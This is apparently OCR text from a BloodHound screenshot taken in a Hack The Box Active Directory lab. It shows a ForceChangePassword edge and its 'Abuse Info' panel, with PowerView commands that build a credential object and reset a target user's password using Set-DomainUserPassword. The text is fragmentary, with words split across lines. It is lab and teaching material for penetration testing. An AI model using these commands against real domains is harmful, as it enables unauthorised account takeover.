 GRACE@INLANEFREIGHT.HTB
ROSY@INLANEFREIGHT.HTB
MemberOf
ForceChangePassword
CanRDP
Help: ForceChangePassword
×
TB
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as PASSWORDRESET@INLANEFREIGHT.HTB:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Close